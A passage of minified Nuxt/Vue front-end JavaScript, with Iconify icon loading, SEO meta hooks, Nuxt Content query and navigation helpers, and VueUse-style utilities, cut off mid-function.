r.style={...i,"--svg":oC(p),width:fd(u.width),height:fd(u.height),...lC,...h?Yl:S_,...a},Mt("span",r)};h_(!0);__("",jP);if(typeof document<"u"&&typeof window<"u"){const e=window;if(e.IconifyPreload!==void 0){const t=e.IconifyPreload,n="Invalid IconifyPreload syntax.";typeof t=="object"&&t!==null&&(t instanceof Array?t:[t]).forEach(r=>{try{(typeof r!="object"||r===null||r instanceof Array||typeof r.icons!="object"||typeof r.prefix!="string"||!yP(r))&&console.error(n)}catch{console.error(n)}})}if(e.IconifyProviders!==void 0){const t=e.IconifyProviders;if(typeof t=="object"&&t!==null)for(let n in t){const r="IconifyProviders["+n+"] is invalid.";try{const s=t[n];if(typeof s!="object"||!s||s.resources===void 0)continue;m_(n,s)||console.error(r)}catch{console.error(r)}}}}const cC={...bs,body:""},eI=vs({inheritAttrs:!1,data(){return{_name:"",_loadingIcon:null,iconMounted:!1,counter:0}},mounted(){this.iconMounted=!0},unmounted(){this.abortLoading()},methods:{abortLoading(){this._loadingIcon&&(this._loadingIcon.abort(),this._loadingIcon=null)},getIcon(e,t,n){if(typeof e=="object"&&e!==null&&typeof e.body=="string")return this._name="",this.abortLoading(),{data:e};let r;if(typeof e!="string"||(r=ki(e,!1,!0))===null)return this.abortLoading(),null;let s=iu(r);if(!s)return(!this._loadingIcon||this._loadingIcon.name!==e)&&(this.abortLoading(),this._name="",s!==null&&(this._loadingIcon={name:e,abort:w_([r],()=>{this.counter++})})),null;if(this.abortLoading(),this._name!==e&&(this._name=e,t&&t(e)),n){s=Object.assign({},s);const o=n(s.body,r.name,r.prefix,r.provider);typeof o=="string"&&(s.body=o)}const i=["iconify"];return r.prefix!==""&&i.push("iconify--"+r.prefix),r.provider!==""&&i.push("iconify--"+r.provider),{data:s,classes:i}}},render(){this.counter;const e=this.$attrs,t=this.iconMounted||e.ssr?this.getIcon(e.icon,e.onLoad,e.customise):null;if(!t)return dd(cC,e);let n=e;return t.classes&&(n={...e,class:(typeof e.class=="string"?e.class+" ":"")+t.classes.join(" ")}),dd({...bs,...t.data},n)}}),uC={getAPIConfig:ga,setAPIModule:__,sendAPIQuery:b_,setFetch:LP,getFetch:FP,listAPIProviders:AP},fC=qe({name:"@nuxt/icon",setup(){var s,i;const e=rt(),t=QE().icon;uC.setFetch($fetch.native);const n=[];if(t.provider==="server"){const o=((i=(s=e.app)==null?void 0:s.baseURL)==null?void 0:i.replace(/\/$/,""))??"";n.push(o+(t.localApiEndpoint||"/api/_nuxt_icon")),(t.fallbackToApi===!0||t.fallbackToApi==="client-only")&&n.push(t.iconifyApiEndpoint)}else n.push(t.iconifyApiEndpoint);async function r(o,a){try{const l=await $fetch(n[0]+"/"+a+".json",{query:{icons:o.join(",")}});if(!l||l.prefix!==a||!l.icons)throw new Error("Invalid data"+JSON.stringify(l));return l}catch(l){return console.error("Failed to load custom icons",l),null}}m_("",{resources:n});for(const o of t.customCollections||[])o&&XP(r,o)}});function _a(e){let t;return t=Pe().$nuxtSiteConfig,t||{}}const dC=qe(()=>{const e=Ci();if(!e)return;const t=_a(),n={meta:[],templateParams:{site:t,siteUrl:t.url,siteName:t.name}};t.separator&&(n.templateParams.separator=t.separator),t.titleSeparator&&(n.templateParams.titleSeparator=t.titleSeparator),t.description&&(n.templateParams.siteDescription=t.description,n.meta.push({name:"description",content:"%site.description"})),e.push(n,{tagPriority:150})});function hC(e={}){return{hooks:{entries:{resolve({entries:t}){var s,i;let n=null,r=999;for(const o of t){const a=o.resolvedInput?"resolvedInput":"input",l=o[a],u=(typeof l.titleTemplate=="object"?(s=l.titleTemplate)==null?void 0:s.tagPriority:!1)||o.tagPriority||100;l.titleTemplate!==void 0&&u<=r&&(n=l.titleTemplate,r=u)}for(const o of t){const a=o.resolvedInput?"resolvedInput":"input",l=o[a],u=l.meta||[];n=Nl(n,l.title);const c=l.title,f=(i=u.find(y=>y.name==="description"))==null?void 0:i.content,d=u.some(y=>y.property==="og:title"),h=u.some(y=>y.property==="og:image"),p=u.some(y=>y.name==="twitter:card"),_=u.some(y=>y.property==="og:description");if(o[a].meta=l.meta||[],!d&&(l.titleTemplate||l.title)){let y=(e==null?void 0:e.ogTitle)||n||l.title;typeof y=="function"&&(y=y(c)),y&&o[a].meta.push({property:"og:title",content:String(y)})}if(f&&!_){let y=(e==null?void 0:e.ogDescription)||f;typeof y=="function"&&(y=y(c)),y&&o[a].meta.push({property:"og:description",content:String(y)})}h&&!p&&o[a].meta.push({name:"twitter:card",content:(e==null?void 0:e.twitterCard)||"summary_large_image"})}}}}}}const pC=qe(()=>{const e=Ci();e&&e.use(hC())}),gC=/\d/,_C=["-","_","/","."];function mC(e=""){if(!gC.test(e))return e!==e.toLowerCase()}function au(e,t){const n=_C,r=[];if(!e||typeof e!="string")return r;let s="",i,o;for(const a of e){const l=n.includes(a);if(l===!0){r.push(s),s="",i=void 0;continue}const u=mC(a);if(o===!1){if(i===!1&&u===!0){r.push(s),s=a,i=u;continue}if(i===!0&&u===!1&&s.length>1){const c=s.at(-1);r.push(s.slice(0,Math.max(0,s.length-1))),s=c+a,i=u;continue}}s+=a,i=u,o=l}return r.push(s),r}function E_(e){return e?e[0].toUpperCase()+e.slice(1):""}function vC(e,t){return e?(Array.isArray(e)?e:au(e)).map(n=>E_(t!=null&&t.normalize?n.toLowerCase():n)).join(""):""}function tI(e,t){return e?(Array.isArray(e)?e:au(e)).map(n=>n.toLowerCase()).join("-"):""}const yC=/^(a|an|and|as|at|but|by|for|if|in|is|nor|of|on|or|the|to|with)$/i;function bC(e,t){return(Array.isArray(e)?e:au(e)).filter(Boolean).map(n=>yC.test(n)?n.toLowerCase():E_(n)).join(" ")}const wC=qe({name:"nuxt-seo:fallback-titles",env:{islands:!1},setup(){const e=Yn(),t=Pi(),n=he(()=>{var o,a,l;if([404,500].includes((o=t.value)==null?void 0:o.statusCode))return`${t.value.statusCode} - ${t.value.message}`;if(typeof((a=e.meta)==null?void 0:a.title)=="string")return(l=e.meta)==null?void 0:l.title;const i=dn(e.path||"/").split("/").pop();return i?bC(i):null});ha({title:()=>n.value},{tagPriority:101})}}),Hr=()=>{const e=Ls("dd-pages",()=>en($t({}))),t=Ls("dd-surrounds",()=>en($t({}))),n=Ls("dd-navigation"),r=Ls("dd-globals",()=>en($t({})));return{pages:e,surrounds:t,navigation:n,globals:r}},nI=()=>{const{navigation:e,pages:t,surrounds:n,globals:r}=Hr(),s=he(()=>dn(Yn().path)),i=he(()=>t.value[s.value]),o=he(()=>n.value[s.value]),a=he(()=>{var h,p;return(p=(h=i==null?void 0:i.value)==null?void 0:h.body)==null?void 0:p.toc}),l=he(()=>{var h;return(h=i.value)==null?void 0:h._type}),u=he(()=>{var h;return(h=i.value)==null?void 0:h.excerpt}),c=he(()=>{var h;return(h=i.value)==null?void 0:h.layout}),f=he(()=>{var h;return(h=o.value)==null?void 0:h[1]}),d=he(()=>{var h;return(h=o.value)==null?void 0:h[0]});return{globals:r,navigation:e,surround:o,page:i,excerpt:u,toc:a,type:l,layout:c,next:f,prev:d}},T_=e=>{if(!e.children)return e._path;for(const t of(e==null?void 0:e.children)||[]){const n=T_(t);if(n)return n}},P_=(e,t)=>{for(const n of t){if(n._path===e&&!n._id)return n.children;if(n.children){const r=P_(e,n.children);if(r)return r}}},C_=(e,t)=>{for(const n of t){if(n._path===e)return n;if(n.children){const r=C_(e,n.children);if(r)return r}}},SC=(e,t,n)=>{let r;const s=(i,o)=>{for(const a of o)if(!(i!=="/"&&a._path==="/")){if(i!=null&&i.startsWith(a._path)&&a[t]&&(r=a[t]),a._path===i)return;a.children&&s(i,a.children)}};return s(e,n),r},EC=()=>({navBottomLink:T_,navDirFromPath:P_,navPageFromPath:C_,navKeyFromPath:SC});function lu(e){return JSON.stringify(e,TC)}function TC(e,t){return t instanceof RegExp?`--REGEX ${t.toString()}`:t}const k_=e=>{let t=lu(e);return t=typeof Buffer<"u"?Buffer.from(t).toString("base64"):btoa(t),t=t.replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,""),(t.match(/.{1,100}/g)||[]).join("/")},cu=()=>({isEnabled:()=>{const r=Yn().query;return Object.prototype.hasOwnProperty.call(r,"preview")&&!r.preview?!1:!!(r.preview||qa("previewToken").value||sessionStorage.getItem("previewToken"))},getPreviewToken:()=>qa("previewToken").value||sessionStorage.getItem("previewToken")||void 0,setPreviewToken:r=>{qa("previewToken").value=r,Yn().query.preview=r||"",r?sessionStorage.setItem("previewToken",r):sessionStorage.removeItem("previewToken"),window.location.reload()}}),Oo=e=>To(e,rt().public.content.api.baseURL),x_=()=>{const{experimental:e}=rt().public.content;return e.clientDB?!0:cu().isEnabled()},hd=(e,t)=>t.split(".").reduce((n,r)=>n&&n[r],e),uu=(e,t)=>Object.keys(e).filter(t).reduce((n,r)=>Object.assign(n,{[r]:e[r]}),{}),rI=e=>t=>e&&e.length?uu(t,n=>!e.includes(n)):t,sI=e=>t=>Array.isArray(t)?t.map(n=>e(n)):e(t),R_=e=>{const t=[],n=[];for(const r of e)["$","_"].includes(r)?t.push(r):n.push(r);return{prefixes:t,properties:n}},iI=(e=[])=>t=>{if(e.length===0||!t)return t;const{prefixes:n,properties:r}=R_(e);return uu(t,s=>!r.includes(s)&&!n.includes(s[0]))},oI=(e=[])=>t=>{if(e.length===0||!t)return t;const{prefixes:n,properties:r}=R_(e);return uu(t,s=>r.includes(s)||n.includes(s[0]))},aI=(e,t)=>{const n=new Intl.Collator(t.$locale,{numeric:t.$numeric,caseFirst:t.$caseFirst,sensitivity:t.$sensitivity}),r=Object.keys(t).filter(s=>!s.startsWith("$"));for(const s of r)e=e.sort((i,o)=>{const a=[hd(i,s),hd(o,s)].map(l=>{if(l!==null)return l instanceof Date?l.toISOString():l});return t[s]===-1&&a.reverse(),n.compare(a[0],a[1])});return e},lI=(e,t="Expected an array")=>{if(!Array.isArray(e))throw new TypeError(t)},vn=e=>Array.isArray(e)?e:[void 0,null].includes(e)?[]:[e],PC=["sort","where","only","without"];function CC(e,t={}){const n={};for(const o of Object.keys(t.initialParams||{}))n[o]=PC.includes(o)?vn(t.initialParams[o]):t.initialParams[o];const r=(o,a=l=>l)=>(...l)=>(n[o]=a(...l),i),s=o=>{var a;return t.legacy?o!=null&&o.surround?o.surround:o&&(o!=null&&o.dirConfig&&(o.result={_path:(a=o.dirConfig)==null?void 0:a._path,...o.result,_dir:o.dirConfig}),o!=null&&o._path||Array.isArray(o)||!Object.prototype.hasOwnProperty.call(o,"result")?o:o==null?void 0:o.result):o},i={params:()=>({...n,...n.where?{where:[...vn(n.where)]}:{},...n.sort?{sort:[...vn(n.sort)]}:{}}),only:r("only",vn),without:r("without",vn),where:r("where",o=>[...vn(n.where),...vn(o)]),sort:r("sort",o=>[...vn(n.sort),...vn(o)]),limit:r("limit",o=>parseInt(String(o),10)),skip:r("skip",o=>parseInt(String(o),10)),find:()=>e(i).then(s),findOne:()=>e(r("first")(!0)).then(s),count:()=>e(r("count")(!0)).then(s),locale:o=>i.where({_locale:o}),withSurround:r("surround",(o,a)=>({query:o,...a})),withDirConfig:()=>r("dirConfig")(!0)};return t.legacy&&(i.findSurround=(o,a)=>i.withSurround(o,a).find().then(s)),i}const kC=()=>async e=>{const{content:t}=rt().public,n=e.params(),r=t.experimental.stripQueryParameters?Oo(`/query/${`${xo(n)}.${t.integrity}`}/${k_(n)}.json`):Oo(`/query/${xo(n)}.${t.integrity}.json`);if(x_())return(await F(()=>import("./BtrVe-Qw.js"),[],import.meta.url).then(o=>o.useContentDatabase())).fetch(e);const s=await $fetch(r,{method:"GET",responseType:"json",params:t.experimental.stripQueryParameters?void 0:{_params:lu(n),previewToken:cu().getPreviewToken()}});if(typeof s=="string"&&s.startsWith("<!DOCTYPE html>"))throw new Error("Not found");return s};function ao(e,...t){const{content:n}=rt().public,r=CC(kC(),{initialParams:typeof e!="string"?e:{},legacy:!0});let s;typeof e=="string"&&(s=Eo(oa(e,...t)));const i=r.params;return r.params=()=>{var a,l,u;const o=i();return s&&(o.where=o.where||[],o.first&&(o.where||[]).length===0?o.where.push({_path:dn(s)}):o.where.push({_path:new RegExp(`^${s.replace(/[-[\]{}()*+.,^$\s/]/g,"\\$&")}`)})),(a=o.sort)!=null&&a.length||(o.sort=[{_stem:1,$numeric:!0}]),n.locales.length&&((u=(l=o.where)==null?void 0:l.find(f=>f._locale))!=null&&u._locale||(o.where=o.where||[],o.where.push({_locale:n.defaultLocale}))),o},r}const xC=async e=>{const{content:t}=rt().public;typeof(e==null?void 0:e.params)!="function"&&(e=ao(e));const n=e.params(),r=t.experimental.stripQueryParameters?Oo(`/navigation/${`${xo(n)}.${t.integrity}`}/${k_(n)}.json`):Oo(`/navigation/${xo(n)}.${t.integrity}.json`);if(x_())return(await F(()=>import("./BtrVe-Qw.js"),[],import.meta.url).then(o=>o.generateNavigation))(n);const s=await $fetch(r,{method:"GET",responseType:"json",params:t.experimental.stripQueryParameters?void 0:{_params:lu(n),previewToken:cu().getPreviewToken()}});if(typeof s=="string"&&s.startsWith("<!DOCTYPE html>"))throw new Error("Not found");return s},RC=["AgentsCtaSection","AgentsDescriptionSection","AgentsHeroQuoteSection","AgentsTraceAnimation","AgentsWorkflowSection","BigTestimonialCallout","BlogPostList","CalloutFeatureGrid","CapabilitiesList","ChangelogItem","ChangelogList","ContactSalesForm","ContactSalesHero","Content2Column","CtaBlock","CtaButton","CustomerLogoCarousel","CustomerLogoGrid","CustomerQuote","CustomerStoriesList","DocumentDrivenEmpty","DocumentDrivenNotFound","FaqSection","FeatureDetailCard","FeatureFourCardsGrid","FeatureOverview","FeaturedBlogPostCards","GenericItemsGrid","GlossaryList","GoogleAppointmentPage","Hero2Column","HeroImageWithParallax","HeroSimple","HeroSuccess","HeroWithScreenshot","OpenJobsList","PageHeroAgents","PageTitle","PlanComparisonTable","PricingCardsGrid","ProductComparisonDetailed","ProductComparisonTable","ProductShowcaseCarousel","ProseImg","ProsePre","Quote","ScaPricingSection","ScaWaitlistForm","ShimmerLabel","SimpleHeroImage","SuccessQuotesWall","TechnologyGrid","TrackPageEvent","VerticalSpacer","VimeoVideoEmbed","CopyButton","Footer","IssueCategoryLabel","IssueSeverityLabel","PageTopGradient","PrimaryNavbar","QuickstartButton","RotatingSoc2Badge","SectionHeading","DirectoryAnalyzerSidebar","DirectoryIssuesSidebar","ContentDoc","ContentList","ContentNavigation","ContentQuery","ContentRenderer","ContentRendererMarkdown","MDCSlot","Markdown","ProseCode","ProseCodeInline","ProseA","ProseBlockquote","ProseEm","ProseH1","ProseH2","ProseH3","ProseH4","ProseH5","ProseH6","ProseHr","ProseLi","ProseOl","ProseP","ProseScript","ProseStrong","ProseTable","ProseTbody","ProseTd","ProseTh","ProseThead","ProseTr","ProseUl","ScriptCarbonAds","ScriptCrisp","ScriptGoogleAdsense","ScriptGoogleMaps","ScriptIntercom","ScriptLemonSqueezy","ScriptLoadingIndicator","ScriptStripePricingTable","ScriptVimeoPlayer","ScriptYouTubePlayer","NuxtWelcome","NuxtLayout","NuxtErrorBoundary","ClientOnly","DevOnly","ServerPlaceholder","NuxtLink","NuxtLoadingIndicator","NuxtRouteAnnouncer","NuxtImg","NuxtPicture","MDC","MDCRenderer","MDCSlot","SchemaOrgDebug","SchemaOrgArticle","SchemaOrgBreadcrumb","SchemaOrgComment","SchemaOrgEvent","SchemaOrgFoodEstablishment","SchemaOrgHowTo","SchemaOrgImage","SchemaOrgJobPosting","SchemaOrgLocalBusiness","SchemaOrgOrganization","SchemaOrgPerson","SchemaOrgProduct","SchemaOrgQuestion","SchemaOrgRecipe","SchemaOrgReview","SchemaOrgVideo","SchemaOrgWebPage","SchemaOrgWebSite","SchemaOrgMovie","SchemaOrgCourse","SchemaOrgItemList","SchemaOrgBook","SchemaOrgSoftwareApp","OgImage","OgImageScreenshot","Icon","NuxtPage","NoScript","Link","Base","Title","Meta","Style","Head","Html","Body","NuxtIsland","NuxtRouteAnnouncer"],IC=qe(e=>{var u,c,f,d;const t=(c=(u=rt())==null?void 0:u.public)==null?void 0:c.content.documentDriven,n=(d=(f=rt())==null?void 0:f.public)==null?void 0:d.content.experimental.clientDB,{navigation:r,pages:s,globals:i,surrounds:o}=Hr(),a=(h,p,_,y)=>{var b;if(p&&(p!=null&&p.layout))return p.layout;if(h.matched[0]&&((b=h.matched[0].meta)!=null&&b.layout))return h.matched[0].meta.layout;if(_&&p){const{navKeyFromPath:m}=EC(),g=m(p._path,"layout",_);if(g)return g}if(t.layoutFallbacks&&y){let m;for(const g of t.layoutFallbacks)if(y[g]&&y[g].layout){m=y[g].layout;break}if(m)return m}return"default"},l=async(h,p=!1)=>{e.callHook("content:document-driven:start",{route:h,dedup:p});const _=h.meta.documentDriven||{};if(h.meta.documentDriven===!1)return;const y=dn(h.path),b=[];if(t.navigation&&_.navigation!==!1){const m=()=>{const{navigation:g}=Hr();return g.value&&!p?g.value:xC().then(v=>(g.value=v,v)).catch(()=>null)};b.push(m)}else b.push(()=>Promise.resolve(null));if(t.globals){const m=()=>{const{globals:g}=Hr();if(typeof t.globals=="object"&&Array.isArray(t.globals)){console.log("Globals must be a list of keys with QueryBuilderParams as a value.");return}return Promise.all(Object.entries(t.globals).map(([v,S])=>{if(!p&&g.value[v])return g.value[v];let T="findOne";return S!=null&&S.type&&(T=S.type),ao(S)[T]().catch(()=>null)})).then(v=>v.reduce((S,T,P)=>{const R=Object.keys(t.globals)[P];return R&&(S[R]=T),S},{}))};b.push(m)}else b.push(()=>Promise.resolve(null));if(t.page&&_.page!==!1){let m={_path:y};typeof _.page=="string"&&(m={_path:_.page}),typeof _.page=="object"&&(m=_.page);const g=()=>{const{pages:v}=Hr();return!p&&v.value[y]&&v.value[y]._path===y?v.value[y]:ao().where(m).findOne().catch(()=>null)};b.push(g)}else b.push(()=>Promise.resolve(null));if(t.surround&&_.surround!==!1){let m=y;["string","object"].includes(typeof _.page)&&(m=_.page),["string","object"].includes(typeof _.surround)&&(m=_.surround);const g=()=>{const{surrounds:v}=Hr();return!p&&v.value[y]?v.value[y]:ao().where({_partial:{$not:!0},navigation:{$not:!1}}).without(["body"]).findSurround(m).catch(()=>null)};b.push(g)}else b.push(()=>Promise.resolve(null));return await Promise.all(b.map(m=>m())).then(async([m,g,v,S])=>{var P,R;m&&(r.value=m),g&&(i.value=g),S&&(o.value[y]=S);const T=(v==null?void 0:v.redirect)||((R=(P=v==null?void 0:v._dir)==null?void 0:P.navigation)==null?void 0:R.redirect);if(T)return s.value[y]=v,T;if(v){const k=a(h,v,m,g),C=Fs[k];C&&typeof C=="function"&&await C(),h.meta.layout=k,v.layout=k}s.value[y]=v,await e.callHook("content:document-driven:finish",{route:h,dedup:p,page:v,navigation:m,globals:g,surround:S})})};{const h=Pt();e.hook("link:prefetch",p=>{if(!(p in s.value)&&!fn(p)){const _=h.resolve(p);_.matched.length>0&&l(_)}}),e.hooks.hook("content:document-driven:finish",({page:p})=>{var _;(_=p==null?void 0:p.body)!=null&&_.children&&I_(p.body.children)})}iw(async(h,p)=>{if(!n&&h.path===p.path){if(!h.meta.layout){const y=dn(h.path);s.value[y]&&(h.meta.layout=s.value[y].layout)}return}const _=await l(h,!1);if(_)return fn(_)?Il(e,Cg,[_,{external:!0}]):_}),e.hook("app:data:refresh",async()=>await l(Yn(),!0))});function I_(e){for(const t of e)if(t.children&&I_(t.children),t.type==="element"&&t.tag){const n=vC(t.tag);for(const r of["Prose"+n,n])RC.includes(r)&&UE(r)}}function Ir(e){return bi()?(Cr(e),!0):!1}function fe(e){return typeof e=="function"?e():me(e)}const cs=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const AC=e=>e!=null,OC=Object.prototype.toString,LC=e=>OC.call(e)==="[object Object]",Bt=()=>{};function fu(e,t){function n(...r){return new Promise((s,i)=>{Promise.resolve(e(()=>t.apply(this,r),{fn:t,thisArg:this,args:r})).then(s).catch(i)})}return n}const A_=e=>e();function FC(e,t={}){let n,r,s=Bt;const i=a=>{clearTimeout(a),s(),s=Bt};return a=>{const l=fe(e),u=fe(t.maxWait);return n&&i(n),l<=0||u!==void 0&&u<=0?(r&&(i(r),r=null),Promise.resolve(a())):new Promise((c,f)=>{s=t.rejectOnCancel?f:c,u&&!r&&(r=setTimeout(()=>{n&&i(n),r=null,c(a())},u)),n=setTimeout(()=>{r&&i(r),r=null,c(a())},l)})}}function $C(...e){let t=0,n,r=!0,s=Bt,i,o,a,l,u;!De(e[0])&&typeof e[0]=="object"?{delay:o,trailing:a=!0,leading:l=!0,rejectOnCancel:u=!1}=e[0]:[o,a=!0,l=!0,u=!1]=e;const c=()=>{n&&(clearTimeout(n),n=void 0,s(),s=Bt)};return d=>{const h=fe(o),p=Date.now()-t,_=()=>i=d();return c(),h<=0?(t=Date.now(),_()):(p>h&&(l||!r)?(t=Date.now(),_()):a&&(i=new Promise((y,b)=>{s=u?b:y,n=setTimeout(()=>{t=Date.now(),r=!0,y(_()),c()},Math.max(0,h-p))})),!l&&!n&&(n=setTimeout(()=>r=!0,h)),r=!1,i)}}function MC(e=A_){const t=Ee(!0);function n(){t.value=!1}function r(){t.value=!0}const s=(...i)=>{t.value&&e(...i)};return{isActive:wi(t),pause:n,resume:r,eventFilter:s}}function DC(e,t=!1,n="Timeout"){return new Promise((r,s)=>{setTimeout(t?()=>s(n):r,e)})}function O_(e){return e}function NC(e){let t;function n(){return t||(t=e()),t}return n.reset=async()=>{const r=t;t=void 0,r&&await r},n}function HC(e,t){var n;if(typeof e=="number")return e+t;const r=((n=e.match(/^-?\d+\.?\d*/))==null?void 0:n[0])||"",s=e.slice(r.length),i=Number.parseFloat(r)+t;return Number.isNaN(i)?e:i+s}function jC(e){return pn()}function BC(...e){if(e.length!==1)return Bc(...e);const t=e[0];return typeof t=="function"?wi(Yh(()=>({get:t,set:Bt}))):Ee(t)}function VC(e,t=200,n={}){return fu(FC(t,n),e)}function UC(e,t=200,n=!1,r=!0,s=!1){return fu($C(t,n,r,s),e)}function qC(e,t,n={}){const{eventFilter:r=A_,...s}=n;return nt(e,fu(r,t),s)}function WC(e,t,n={}){const{eventFilter:r,...s}=n,{eventFilter:i,pause:o,resume:a,isActive:l}=MC(r);return{stop:qC(e,t,{...s,eventFilter:i}),pause:o,resume:a,isActive:l}}function L_(e,t=!0,n){jC()?ys(e,n):t?e():hn(e)}const zC=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[T\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/i,GC=/[YMDHhms]o|\[([^\]]+)\]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a{1,2}|A{1,2}|m{1,2}|s{1,2}|Z{1,2}|SSS/g;function KC(e,t,n,r){let s=e<12?"AM":"PM";return r&&(s=s.split("").reduce((i,o)=>i+=`${o}.`,"")),n?s.toLowerCase():s}function ar(e){const t=["th","st","nd","rd"],n=e%100;return e+(t[(n-20)%10]||t[n]||t[0])}function QC(e,t,n={}){var r;const s=e.getFullYear(),i=e.getMonth(),o=e.getDate(),a=e.getHours(),l=e.getMinutes(),u=e.getSeconds(),c=e.getMilliseconds(),f=e.getDay(),d=(r=n.customMeridiem)!=null?r:KC,h={Yo:()=>ar(s),YY:()=>String(s).slice(-2),YYYY:()=>s,M:()=>i+1,Mo:()=>ar(i+1),MM:()=>`${i+1}`.padStart(2,"0"),MMM:()=>e.toLocaleDateString(fe(n.locales),{month:"short"}),MMMM:()=>e.toLocaleDateString(fe(n.locales),{month:"long"}),D:()=>String(o),Do:()=>ar(o),DD:()=>`${o}`.padStart(2,"0"),H:()=>String(a),Ho:()=>ar(a),HH:()=>`${a}`.padStart(2,"0"),h:()=>`${a%12||12}`.padStart(1,"0"),ho:()=>ar(a%12||12),hh:()=>`${a%12||12}`.padStart(2,"0"),m:()=>String(l),mo:()=>ar(l),mm:()=>`${l}`.padStart(2,"0"),s:()=>String(u),so:()=>ar(u),ss:()=>`${u}`.padStart(2,"0"),SSS:()=>`${c}`.padStart(3,"0"),d:()=>f,dd:()=>e.toLocaleDateString(fe(n.locales),{weekday:"narrow"}),ddd:()=>e.toLocaleDateString(fe(n.locales),{weekday:"short"}),dddd:()=>e.toLocaleDateString(fe(n.locales),{weekday:"long"}),A:()=>d(a,l),AA:()=>d(a,l,!1,!0),a:()=>d(a,l,!0),aa:()=>d(a,l,!0,!0)};return t.replace(GC,(p,_)=>{var y,b;return(b=_??((y=h[p])==null?void 0:y.call(h)))!=null?b:p})}function JC(e){if(e===null)return new Date(Number.NaN);if(e===void 0)return new Date;if(e instanceof Date)return new Date(e);if(typeof e=="string"&&!/Z$/i.test(e)){const t=e.match(zC);if(t){const n=t[2]-1||0,r=(t[7]||"0").substring(0,3);return new Date(t[1],n,t[3]||1,t[4]||0,t[5]||0,t[6]||0,r)}}return new Date(e)}function cI(e,t="HH:mm:ss",n={}){return he(()=>QC(JC(fe(e)),fe(t),n))}function uI(e,t=1e3,n={}){const{immediate:r=!0,immediateCallback:s=!1}=n;let i=null;const o=Ee(!1);function a(){i&&(clearInterval(i),i=null)}function l(){o.value=!1,a()}function u(){const c=fe(t);c<=0||(o.value=!0,s&&e(),a(),o.value&&(i=setInterval(e,c)))}if(r&&cs&&u(),De(t)||typeof t=="function"){const c=nt(t,()=>{o.value&&cs&&u()});Ir(c)}return Ir(l),{isActive:o,pause:l,resume:u}}function F_(e,t,n={}){const{immediate:r=!0}=n,s=Ee(!1);let i=null;function o(){i&&(clearTimeout(i),i=null)}function a(){s.value=!1,o()}function l(...u){o(),s.value=!0,i=setTimeout(()=>{s.value=!1,i=null,e(...u)},fe(t))}return r&&(s.value=!0,cs&&l()),Ir(a),{isPending:wi(s),start:l,stop:a}}function fI(e=1e3,t={}){const{controls:n=!1,callback:r}=t,s=F_(r??Bt,e,t),i=he(()=>!s.isPending.value);return n?{ready:i,...s}:i}const On=cs?window:void 0,YC=cs?window.document:void 0,$_=cs?window.navigator:void 0;function Xs(e){var t;const n=fe(e);return(t=n==null?void 0:n.$el)!=null?t:n}function Xn(...e){let t,n,r,s;if(typeof e[0]=="string"||Array.isArray(e[0])?([n,r,s]=e,t=On):[t,n,r,s]=e,!t)return Bt;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const i=[],o=()=>{i.forEach(c=>c()),i.length=0},a=(c,f,d,h)=>(c.addEventListener(f,d,h),()=>c.removeEventListener(f,d,h)),l=nt(()=>[Xs(t),fe(s)],([c,f])=>{if(o(),!c)return;const d=LC(f)?{...f}:f;i.push(...n.flatMap(h=>r.map(p=>a(c,h,p,d))))},{immediate:!0,flush:"post"}),u=()=>{l(),o()};return Ir(u),u}function XC(){const e=Ee(!1),t=pn();return t&&ys(()=>{e.value=!0},t),e}function ma(e){const t=XC();return he(()=>(t.value,!!e()))}function _r(e,t={}){const{window:n=On}=t,r=ma(()=>n&&"matchMedia"in n&&typeof n.matchMedia=="function");let s;const i=Ee(!1),o=u=>{i.value=u.matches},a=()=>{s&&("removeEventListener"in s?s.removeEventListener("change",o):s.removeListener(o))},l=jp(()=>{r.value&&(a(),s=n.matchMedia(fe(e)),"addEventListener"in s?s.addEventListener("change",o):s.addListener(o),i.value=s.matches)});return Ir(()=>{l(),a(),s=void 0}),i}const dI={sm:640,md:768,lg:1024,xl:1280,"2xl":1536};function hI(e,t={}){function n(c,f){let d=fe(e[fe(c)]);return f!=null&&(d=HC(d,f)),typeof d=="number"&&(d=`${d}px`),d}const{window:r=On,strategy:s="min-width"}=t;function i(c){return r?r.matchMedia(c).matches:!1}const o=c=>_r(()=>`(min-width: ${n(c)})`,t),a=c=>_r(()=>`(max-width: ${n(c)})`,t),l=Object.keys(e).reduce((c,f)=>(Object.defineProperty(c,f,{get:()=>s==="min-width"?o(f):a(f),enumerable:!0,configurable:!0}),c),{});function u(){const c=Object.keys(e).map(f=>[f,o(f)]);return he(()=>c.filter(([,f])=>f.value).map(([f])=>f))}return Object.assign(l,{greaterOrEqual:o,smallerOrEqual:a,greater(c){return _r(()=>`(min-width: ${n(c,.1)})`,t)},smaller(c){return _r(()=>`(max-width: ${n(c,-.1)})`,t)},between(c,f){return _r(()=>`(min-width: ${n(c)}) and (max-width: ${n(f,-.1)})`,t)},isGreater(c){return i(`(min-width: ${n(c,.1)})`)},isGreaterOrEqual(c){return i(`(min-width: ${n(c)})`)},isSmaller(c){return i(`(max-width: ${n(c,-.1)})`)},isSmallerOrEqual(c){return i(`(max-width: ${n(c)})`)},isInBetween(c,f){return i(`(min-width: ${n(c)}) and (max-width: ${n(f,-.1)})`)},current:u,active(){const c=u();return he(()=>c.value.length===0?"":c.value.at(-1))}})}function pd(e,t={}){const{controls:n=!1,navigator:r=$_}=t,s=ma(()=>r&&"permissions"in r),i=en(),o=typeof e=="string"?{name:e}:e,a=en(),l=()=>{var c,f;a.value=(f=(c=i.value)==null?void 0:c.state)!=null?f:"prompt"};Xn(i,"change",l);const u=NC(async()=>{if(s.value){if(!i.value)try{i.value=await r.permissions.query(o)}catch{i.value=void 0}finally{l()}if(n)return ge(i.value)}});return u(),n?{state:a,isSupported:s,query:u}:a}function pI(e={}){const{navigator:t=$_,read:n=!1,source:r,copiedDuring:s=1500,legacy:i=!1}=e,o=ma(()=>t&&"clipboard"in t),a=pd("clipboard-read"),l=pd("clipboard-write"),u=he(()=>o.value||i),c=Ee(""),f=Ee(!1),d=F_(()=>f.value=!1,s);function h(){o.value&&b(a.value)?t.clipboard.readText().then(m=>{c.value=m}):c.value=y()}u.value&&n&&Xn(["copy","cut"],h);async function p(m=fe(r)){u.value&&m!=null&&(o.value&&b(l.value)?await 